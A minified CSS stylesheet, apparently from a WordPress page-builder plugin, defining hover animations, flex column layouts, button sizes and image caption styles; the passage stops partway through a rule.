.tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-col:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleY(0);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_shutter_out_vertical:hover.tcb-shortcode:after{transform:scaleY(1) !important}.wistia_popover_embed .wistia_socialbar{display:none !important}body #tve_editor .tve_anim_sweep_to_right:hover .tve-image-overlay,body #tve_editor .tve_anim_sweep_to_right:hover.thrv_icon,body #tve_editor .tve_anim_sweep_to_right:hover.tcb-col,body #tve_editor .tve_anim_sweep_to_right:hover>.tve-content-box-background,body #tve_editor .tve_anim_sweep_to_left:hover .tve-image-overlay,body #tve_editor .tve_anim_sweep_to_left:hover.thrv_icon,body #tve_editor .tve_anim_sweep_to_left:hover.tcb-col,body #tve_editor .tve_anim_sweep_to_left:hover>.tve-content-box-background,body #tve_editor .tve_anim_sweep_to_bottom:hover .tve-image-overlay,body #tve_editor .tve_anim_sweep_to_bottom:hover.thrv_icon,body #tve_editor .tve_anim_sweep_to_bottom:hover.tcb-col,body #tve_editor .tve_anim_sweep_to_bottom:hover>.tve-content-box-background,body #tve_editor .tve_anim_sweep_to_top:hover .tve-image-overlay,body #tve_editor .tve_anim_sweep_to_top:hover.thrv_icon,body #tve_editor .tve_anim_sweep_to_top:hover.tcb-col,body #tve_editor .tve_anim_sweep_to_top:hover>.tve-content-box-background,body #tve_editor .tve_anim_bounce_to_right:hover .tve-image-overlay,body #tve_editor .tve_anim_bounce_to_right:hover.thrv_icon,body #tve_editor .tve_anim_bounce_to_right:hover.tcb-col,body #tve_editor .tve_anim_bounce_to_right:hover>.tve-content-box-background,body #tve_editor .tve_anim_bounce_to_left:hover .tve-image-overlay,body #tve_editor .tve_anim_bounce_to_left:hover.thrv_icon,body #tve_editor .tve_anim_bounce_to_left:hover.tcb-col,body #tve_editor .tve_anim_bounce_to_left:hover>.tve-content-box-background,body #tve_editor .tve_anim_bounce_to_bottom:hover .tve-image-overlay,body #tve_editor .tve_anim_bounce_to_bottom:hover.thrv_icon,body #tve_editor .tve_anim_bounce_to_bottom:hover.tcb-col,body #tve_editor .tve_anim_bounce_to_bottom:hover>.tve-content-box-background,body #tve_editor .tve_anim_bounce_to_top:hover .tve-image-overlay,body #tve_editor .tve_anim_bounce_to_top:hover.thrv_icon,body #tve_editor .tve_anim_bounce_to_top:hover.tcb-col,body #tve_editor .tve_anim_bounce_to_top:hover>.tve-content-box-background,body #tve_editor .tve_anim_radial_out:hover .tve-image-overlay,body #tve_editor .tve_anim_radial_out:hover.thrv_icon,body #tve_editor .tve_anim_radial_out:hover.tcb-col,body #tve_editor .tve_anim_radial_out:hover>.tve-content-box-background,body #tve_editor .tve_anim_radial_in:hover .tve-image-overlay,body #tve_editor .tve_anim_radial_in:hover.thrv_icon,body #tve_editor .tve_anim_radial_in:hover.tcb-col,body #tve_editor .tve_anim_radial_in:hover>.tve-content-box-background,body #tve_editor .tve_anim_rectangle_in:hover .tve-image-overlay,body #tve_editor .tve_anim_rectangle_in:hover.thrv_icon,body #tve_editor .tve_anim_rectangle_in:hover.tcb-col,body #tve_editor .tve_anim_rectangle_in:hover>.tve-content-box-background,body #tve_editor .tve_anim_rectangle_out:hover .tve-image-overlay,body #tve_editor .tve_anim_rectangle_out:hover.thrv_icon,body #tve_editor .tve_anim_rectangle_out:hover.tcb-col,body #tve_editor .tve_anim_rectangle_out:hover>.tve-content-box-background,body #tve_editor .tve_anim_shutter_out_horizontal:hover .tve-image-overlay,body #tve_editor .tve_anim_shutter_out_horizontal:hover.thrv_icon,body #tve_editor .tve_anim_shutter_out_horizontal:hover.tcb-col,body #tve_editor .tve_anim_shutter_out_horizontal:hover>.tve-content-box-background,body #tve_editor .tve_anim_shutter_out_vertical:hover .tve-image-overlay,body #tve_editor .tve_anim_shutter_out_vertical:hover.thrv_icon,body #tve_editor .tve_anim_shutter_out_vertical:hover.tcb-col,body #tve_editor .tve_anim_shutter_out_vertical:hover>.tve-content-box-background{transition:background-color .5s ease;background:transparent;background-image:linear-gradient(transparent, transparent) !important}#tve_editor .tve_anim_start.tve_anim_sweep_to_right.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_sweep_to_right.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_sweep_to_right.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_sweep_to_right.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_sweep_to_left.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_sweep_to_left.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_sweep_to_left.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_sweep_to_left.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_sweep_to_bottom.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_sweep_to_bottom.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_sweep_to_bottom.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_sweep_to_bottom.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_sweep_to_top.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_sweep_to_top.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_sweep_to_top.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_sweep_to_top.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_bounce_to_right.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_bounce_to_right.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_bounce_to_right.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_bounce_to_right.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_bounce_to_left.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_bounce_to_left.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_bounce_to_left.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_bounce_to_left.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_bounce_to_bottom.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_bounce_to_bottom.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_bounce_to_bottom.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_bounce_to_bottom.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_bounce_to_top.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_bounce_to_top.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_bounce_to_top.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_bounce_to_top.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_radial_out.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_radial_out.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_radial_out.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_radial_out.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_radial_in.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_radial_in.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_radial_in.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_radial_in.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_rectangle_in.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_rectangle_in.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_rectangle_in.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_rectangle_in.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_rectangle_out.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_rectangle_out.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_rectangle_out.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_rectangle_out.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_shutter_out_horizontal.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_shutter_out_horizontal.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_shutter_out_horizontal.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_shutter_out_horizontal.tve-state-hover>.tve-content-box-background,#tve_editor .tve_anim_start.tve_anim_shutter_out_vertical.tve-state-hover .tve-image-overlay,#tve_editor .tve_anim_start.tve_anim_shutter_out_vertical.tve-state-hover.thrv_icon,#tve_editor .tve_anim_start.tve_anim_shutter_out_vertical.tve-state-hover.tcb-col,#tve_editor .tve_anim_start.tve_anim_shutter_out_vertical.tve-state-hover>.tve-content-box-background{transition:background-color .5s ease;background:transparent;background-image:linear-gradient(transparent, transparent) !important}.tcb-flex-row{display:flex;flex-wrap:nowrap;align-items:stretch;flex-direction:row;justify-content:space-between;margin-top:0;margin-left:-15px;padding-bottom:15px;padding-top:15px}.tcb-flex-row.tve-flex-start{align-items:flex-start}.tcb-flex-row.tve-flex-center{align-items:center}.tcb-flex-row.tve-flex-end{align-items:flex-end}.tcb-flex-col{flex:1 1 auto;padding-top:0px;padding-left:15px}.tcb-flex-row .tcb-flex-col{box-sizing:border-box}.tcb--cols--2:not(.tcb-resized)>.tcb-flex-col{max-width:50%}.tcb--cols--3:not(.tcb-resized)>.tcb-flex-col{max-width:33.3333333333%}.tcb--cols--4:not(.tcb-resized)>.tcb-flex-col{max-width:25%}.tcb--cols--5:not(.tcb-resized)>.tcb-flex-col{max-width:20%}.tcb--cols--6:not(.tcb-resized)>.tcb-flex-col{max-width:16.6666666667%}.tcb--cols--7:not(.tcb-resized)>.tcb-flex-col{max-width:14.2857142857%}.tcb--cols--8:not(.tcb-resized)>.tcb-flex-col{max-width:12.5%}.tcb--cols--9:not(.tcb-resized)>.tcb-flex-col{max-width:11.1111111111%}.tcb--cols--10:not(.tcb-resized)>.tcb-flex-col{max-width:10%}.tcb--cols--11:not(.tcb-resized)>.tcb-flex-col{max-width:9.0909090909%}.tcb--cols--12:not(.tcb-resized)>.tcb-flex-col{max-width:8.3333333333%}.tcb--cols--13:not(.tcb-resized)>.tcb-flex-col{max-width:7.6923076923%}.tcb--cols--14:not(.tcb-resized)>.tcb-flex-col{max-width:7.1428571429%}.tcb--cols--15:not(.tcb-resized)>.tcb-flex-col{max-width:6.6666666667%}.tcb--cols--16:not(.tcb-resized)>.tcb-flex-col{max-width:6.25%}.tcb--cols--17:not(.tcb-resized)>.tcb-flex-col{max-width:5.8823529412%}.tcb--cols--18:not(.tcb-resized)>.tcb-flex-col{max-width:5.5555555556%}.tcb--cols--19:not(.tcb-resized)>.tcb-flex-col{max-width:5.2631578947%}.tcb--cols--20:not(.tcb-resized)>.tcb-flex-col{max-width:5%}.tcb-flex-row:not(.tcb-resized)>.tcb-flex-col.c-25{max-width:25%}.tcb-flex-row:not(.tcb-resized)>.tcb-flex-col.c-33{max-width:33.33333333%}.tcb-flex-row:not(.tcb-resized)>.tcb-flex-col.c-66{max-width:66.6666666%}.tcb-flex-row:not(.tcb-resized)>.tcb-flex-col.c-50{max-width:50%}.tcb-flex-row:not(.tcb-resized)>.tcb-flex-col.c-75{max-width:75%}.tcb-col{height:100%;display:flex;flex-direction:column;position:relative}.tcb-flex-center>.tcb-flex-col>.tcb-col{justify-content:center}.tcb-flex-end>.tcb-flex-col>.tcb-col{justify-content:flex-end}.tcb-flex-row .tcb-col{box-sizing:border-box}.tcb-col.variable-height{height:unset !important}.tcb--cols--1>.tcb-flex-col>.tcb-col{max-width:100%}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width:100%}.tcb-col{display:block}}.tcb-flex-col>a.tcb-col>div.tcb-col{justify-content:inherit}@media(min-width: 1024px){.tcb-flex-row.tcb-desktop-wrap>.tcb-flex-col{max-width:100%;flex:1 0 250px}}@media(max-width: 1023px)and (min-width: 768px){.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap),.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap:wrap}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap)>.tcb-flex-col,.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap)>.tcb-flex-col{max-width:100% !important;flex:1 0 250px}.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap:nowrap !important}.tcb-flex-row.tcb-medium-no-wrap>.tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap>.tcb-flex-col{flex:1 1 auto !important}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap:wrap}.tcb-flex-row.tcb-medium-wrap>.tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap>.tcb-flex-col{max-width:100% !important}.tcb-flex-row.tcb-desktop-wrap.tcb--cols--2:not(.tcb-medium-wrap):not(.tcb-medium-no-wrap)>.tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-desktop-wrap.tcb--cols--2:not(.tcb-medium-wrap):not(.tcb-medium-no-wrap)>.tcb-flex-col{flex-shrink:0;max-width:100%}}@media(max-width: 767px){.tcb-flex-row{flex-direction:column}.tcb-flex-row.tcb-reverse{flex-direction:column-reverse}.thrv_wrapper>.tcb-flex-row:not(.v-2)>.tcb-flex-col{width:100%;max-width:100% !important;flex:0 0 auto !important}.tcb-flex-row.v-2{flex-direction:row}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap:wrap}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap).tcb-reverse{flex-wrap:wrap-reverse;flex-direction:row-reverse}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap)>.tcb-flex-col{width:100%;max-width:100% !important;flex:1 0 390px}}[class^=thrv-icon-] svg,[class*=" thrv-icon-"] svg,.thrv-svg-icon svg,.tve_s_icon svg{width:1em;height:1em;stroke-width:0;fill:currentColor;stroke:currentColor}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:none}}html{text-rendering:auto !important}html body{text-rendering:auto !important}body.tve_lp:before,body.tcb_symbol-template-default:before{content:none}#tve_editor .thrv_bullets_shortcode ol.tve_ul,#tve_editor .thrv_bullets_shortcode ul.tve_ul{line-height:1.4em}#tve_editor .thrv_bullets_shortcode ol.tve_ul li,#tve_editor .thrv_bullets_shortcode ul.tve_ul li{margin-bottom:10px}#tve_editor .thrv_bullets_shortcode ol.tve_ul li:before,#tve_editor .thrv_bullets_shortcode ul.tve_ul li:before{content:"" !important;margin-right:0}#tve_editor ol,#tve_editor ul{margin-left:20px}#tve_editor ol li[style*=right],#tve_editor ol li[style*=center],#tve_editor ul li[style*=right],#tve_editor ul li[style*=center]{list-style-position:inside}#tve_editor ol.thrv_wrapper,#tve_editor ul.thrv_wrapper{line-height:1.4em}#tve_editor ol.thrv_wrapper li,#tve_editor ul.thrv_wrapper li{margin-bottom:10px}#tve_editor ul.tve_w_menu{margin-left:0}#tve_editor ul.tve_w_menu ul{margin-left:0}#tve_editor .tve_block_center{display:table;margin-left:auto;margin-right:auto}.bold_text{font-weight:bold}.italic_text{font-style:italic}.underline_text{text-decoration:underline}.strikethrough_text{text-decoration:line-through}.tve_p_left{text-align:left}.tve_p_right{text-align:right}.tve_p_center{text-align:center}.tvealignjustify{text-align:justify}.thrv_columns:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px}.thrv_wrapper div{box-sizing:content-box}.thrv_wrapper .thrv_countdown_timer div{box-sizing:content-box !important}.thrv_wrapper.tve_wp_shortcode .ui-social-locker-button-inner-wrap,.thrv_wrapper.tve_wp_shortcode .ui-social-locker-button-overlay{box-sizing:border-box !important}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing:border-box !important}.thrv_wrapper.tve-elem-default-pad{padding:20px}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv_heading,.thrv_wrapper.thrv_paste_content,.thrv_wrapper.thrv-ct,.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol,.thrv_wrapper.thrv-plain-text{margin:0}.thrv_wrapper.thrv-columns{margin-top:10px;margin-bottom:10px;padding:0}.thrv_wrapper.tcb-window-width{position:relative;max-width:none !important}.thrv_paste_content.thrv_wrapper{padding:0}.tve_left{float:left}.tve_right{float:right}.tve_clear{clear:both}.tve_ctr{text-align:center}.tve_center{margin-left:auto;margin-right:auto}.tve_shortcode_editor h1{padding:0}.tve_shortcode_editor p.bold_text{font-weight:bold}p{font-size:1em}.tve_btn{display:inline-block;margin:0px 0px;max-width:100%;text-align:center}.tve_btn.tve_normalBtn{font-size:15px;line-height:15px;min-width:250px}@media only screen and (max-width: 340px){.tve_btn.tve_normalBtn{min-width:200px}}.tve_btn.tve_normalBtn a{padding:20px}.tve_btn.tve_smallBtn{font-size:13px;line-height:13px !important;min-width:140px}.tve_btn.tve_smallBtn a{padding:11px}.tve_btn.tve_bigBtn{font-size:26px;line-height:26px !important;min-width:440px}@media only screen and (max-width: 740px){.tve_btn.tve_bigBtn{min-width:300px}}@media only screen and (max-width: 340px){.tve_btn.tve_bigBtn{min-width:200px}}.tve_btn.tve_bigBtn a{padding:36px}.tve_btn.tve_hugeBtn{font-size:40px;line-height:40px !important}@media only screen and (max-width: 740px){.tve_btn.tve_hugeBtn{font-size:20px !important}}.tve_btn.tve_hugeBtn a{padding:35px}.tve_btn.tve_hugeBtn{min-width:90%}.tve_btn a.tve_btnLink{background:none;color:#fff;display:block !important;text-decoration:none !important}.tve_btn.tve_btn7,.tve_btn.tve_btn8{margin-bottom:5px}.tve_btn.tve_btn5 i,.tve_btn.tve_btn6 i{display:block}.tve_btn.tve_btn5.tve_normalBtn a>div,.tve_btn.tve_btn6.tve_normalBtn a>div{height:55px;margin:-20px 0px}.tve_btn.tve_btn5.tve_normalBtn a>span,.tve_btn.tve_btn6.tve_normalBtn a>span{margin-left:20px}.tve_btn.tve_btn5.tve_normalBtn i,.tve_btn.tve_btn6.tve_normalBtn i{height:14px;margin-top:20px;margin-right:20px;width:21px;background-size:contain;background-repeat:no-repeat;background-position:center center}.tve_btn.tve_btn5.tve_normalBtn i.tve_sc_icon,.tve_btn.tve_btn6.tve_normalBtn i.tve_sc_icon{margin-top:0;width:auto;height:auto}.tve_btn.tve_btn5.tve_smallBtn a>div,.tve_btn.tve_btn6.tve_smallBtn a>div{height:35px;margin:-11px 0px}.tve_btn.tve_btn5.tve_smallBtn a>span,.tve_btn.tve_btn6.tve_smallBtn a>span{margin-left:4px}.tve_btn.tve_btn5.tve_smallBtn i,.tve_btn.tve_btn6.tve_smallBtn i{height:11px;margin-right:11px;margin-top:12px;width:16px;background-size:contain;background-repeat:no-repeat;background-position:center center}.tve_btn.tve_btn5.tve_bigBtn a>div,.tve_btn.tve_btn6.tve_bigBtn a>div{height:98px;margin:-36px 0px}.tve_btn.tve_btn5.tve_bigBtn a>span,.tve_btn.tve_btn6.tve_bigBtn a>span{margin-left:20px}.tve_btn.tve_btn5.tve_bigBtn i,.tve_btn.tve_btn6.tve_bigBtn i{background-size:contain;background-repeat:no-repeat;background-position:center center;height:29px;margin-top:35px;margin-right:35px;width:42px}.tve_btn.tve_btn5.tve_hugeBtn a>div,.tve_btn.tve_btn6.tve_hugeBtn a>div{height:109px;margin:-34px 0px}.tve_btn.tve_btn5.tve_hugeBtn i,.tve_btn.tve_btn6.tve_hugeBtn i{background-size:contain;background-repeat:no-repeat;background-position:center center;height:61px;margin-top:25px;margin-right:35px;width:87px}.thrv_columns .tve_btn{min-width:100%;max-width:100%}.thrv_columns .tve_btn.tve_nb span.tve_btn_txt{white-space:pre-line}.tve_clearfix:after,.tve_cb_cnt:after,.thrv_post_grid:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tve_colm{float:left}.tve_twc{padding:0% 2% 0% 0%;width:49%}.tve_twc.tve_lst{padding:0% 0% 0% 0%}.tve_oth,.tve_thc{padding:0% 2% 0% 0%;width:32%}.tve_oth.tve_lst,.tve_thc.tve_lst{padding:0% 0% 0% 0%}.tve_foc{padding:0% 2% 0% 0%;width:23.5%}.tve_foc.tve_lst{padding:0%}.tve_fic{padding:0% 2% 0% 0%;width:18.4%}.tve_fic.tve_lst{padding:0%}.tve_tth{padding:0% 2% 0% 0%;width:66%}.tve_tth.tve_lst{padding:0% 0% 0% 0%}.tve_tfo{padding:0% 2% 0% 0%;width:74.5%}.tve_tfo.tve_lst{padding:0%}.tve_one{width:100%}.tve_two{width:50%}.tve_three{width:33.3%}.tve_four{width:25%}.tve_five{width:20%}.tve_tthirds{width:66.6%}.tve_tquarters{width:75%}.tve_image{border-radius:0;box-shadow:none}div .tve_image_caption{padding:0;max-width:100% !important;box-sizing:border-box !important}.tve_image_caption.fwi{max-width:none;width:auto !important}.tve_image_caption.fwi img{width:auto !important}.tve_image_caption img.alignright,.tve_image_caption img.aligncenter,.tve_image_caption img.alignleft{margin:0}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden}.tve_image_caption .tve-image-overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.tve_image_caption .tve_image{display:block;padding:0;height:auto}.tve_image_caption.aligncenter .tve_image{margin-left:auto;margin-right:auto}.tve_image_caption .wp-caption-text{margin:0;font-size:14px;color:dimgray;padding:5px 0 0 0;max-width:100%}.tve_image_caption.img_style_dark_frame{border:5px solid #202020;padding:0}.tve_image_caption.img_style_dark_frame>.wp-caption-text{background:#202020;margin:0 !important;color:#fff;padding:5px 0 0 0}.tve_image_caption.img_style_framed{border:5px solid rgba(0,0,0,0);outline:1px solid #e7e7e7;border-radius:1px}.tve_image_caption.img_style_framed>.wp-caption-text{padding:5px 0 0 0}.tve_image_caption.img_style_lifted_style1>.wp-caption-text{padding:7px 0 0 0}.tve_image_caption.img_style_lifted_style1 .tve_image_frame{box-shadow:4px 4px 6px -3px #333}.tve_image_caption.img_style_polaroid{background:#fff;border:15px solid rgba(0,0,0,0);box-shadow:var(--tve-applied-box-shadow, 1px 1px 3px -1px #777)}.tve_image_caption.img_style_polaroid>.wp-caption-text{padding:13px 0 0 0}.tve_image_caption.img_style_rounded_corners .tve_image_frame{border-radius:10px}.tve_image_caption.img_style_circle .tve_image_frame{border-radius:50%}.tve_image_caption.img_style_caption_overlay{position:relative;padding-left:0;padding-right:0}.tve_image_caption.img_style_caption_overlay>.wp-caption-text{position:absolute;bottom:0;width:100%;padding:5px 0;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.16) 31%, black 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(31%, rgba(0, 0, 0, 0.16)), color-stop(100%, black));background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.16) 31%, black 100%);background:-o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.16) 31%, black 100%);background:-ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.16) 31%, black 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.16) 31%, black 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#000000", GradientType=0);color:#fff}.tve_image_caption.img_style_lifted_style2 .tve_image_frame{position:relative;z-index:1;padding-bottom:15px}.tve_image_caption.img_style_lifted_style2 .tve_image_frame:before,.tve_image_caption.img_style_lifted_style2 .tve_image_frame:after{z-index:-1;position:absolute;content:"";left:14px;width:60%;bottom:25px;background:#555;background:rgba(0,0,0,.7);box-shadow:0 0 8px 9px rgba(0,0,0,.7);transform:rotate(-2deg);border:0;height:0}.tve_image_caption.img_style_lifted_style2 .tve_image_frame:after{transform:rotate(2deg);right:14px;left:auto}.thrv_button_shortcode{display:table}.thrv_button_shortcode.tve_leftBtn{float:left;margin-right:10px}.thrv_button_shortcode.tve_rightBtn{float:right;margin-left:10px}.thrv_button_shortcode.tve_fullwidthBtn{width:100% !important}.thrv_button_shortcode.tve_fullwidthBtn .tve_btn{width:100% !important}.thrv_button_shortcode .tve_btn .tve_btnLink i.tve_sc_icon{background-image:none !important}.thrv_button_shortcode .tve_btn.tve_bigBtn i.tve_sc_icon{height:auto;width:auto;font-size:35px;margin-top:32px}.thrv_button_shortcode .tve_btn.tve_hugeBtn i.tve_sc_icon{font-size:40px}.thrv_button_shortcode .tve_btn.tve_btn1 i.tve_sc_icon,.thrv_button_shortcode .tve_btn.tve_btn3 i.tve_sc_icon,.thrv_button_shortcode .tve_btn.tve_btn7 i.tve_sc_icon,.thrv_button_shortcode .tve_btn.tve_btn8 i.tve_sc_icon{display:none}.thrv_button_shortcode.tve_centerBtn{margin:20px auto}.tve_centerBtn{display:table;margin-left:auto;margin-right:auto}.tve-flexible-container{margin-bottom:20px;position:relative;overflow:hidden}.tcb-border-box{box-sizing:border-box !important}.tve-flexible-container iframe,.tve-flexible-container object,.tve-flexible-container embed{height:100%;width:100% !important;min-height:inherit;min-width:inherit}.thrv_columns .tve-flexible-container iframe,.thrv_columns .tve-flexible-container object,.thrv_columns .tve-flexible-container embed{width:92%}@media only screen and (max-width: 940px){.thrv_columns .tve-flexible-container iframe,.thrv_columns .tve-flexible-container object,.thrv_columns .tve-flexible-container embed{width:88%}}.thrv_columns .tve_oth .tve-flexible-container iframe,.thrv_columns .tve_oth .tve-flexible-container object,.thrv_columns .tve_oth .tve-flexible-container embed{width:82%}@media only screen and (max-width: 940px){.thrv_columns .tve_oth .tve-flexible-container iframe,.thrv_columns .tve_oth .tve-flexible-container object,.thrv_columns .tve_oth .tve-flexible-container embed{width:80%}}.thrv_cc_icons{overflow:hidden}.thrv_cc_wrapper{margin:0 auto;display:table}.tve_cc_logo{width:46px;height:32px;display:block;float:left;margin:5px;overflow:hidden}.tve_cc_amex{background:url("images/cc_amex.png") no-repeat}.tve_cc_discover{background:url("images/cc_discover.png") no-repeat}.tve_cc_mc{background:url("images/cc_mc.png") no-repeat}.tve_cc_paypal{background:url("images/cc_paypal.png") no-repeat}.tve_cc_visa{background:url("images/cc_visa.png") no-repeat}.tve_more_tag{border-top:1px dotted #cbcbcb;height:25px;margin:0}.tve_more_tag span{background:#dfe8f1;border:1px solid #ccc;border-top:none;color:#000 !important;display:block;float:right;font-size:12px !important;padding:0px 5px}.tve_more_tag span:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.thrv_content_container_shortcode{margin-top:0px}.thrv_content_container_shortcode .tve_content_inner{max-width:100%;padding:1px}.thrv_content_container_shortcode>.tve_center{margin-left:auto !important;margin-right:auto 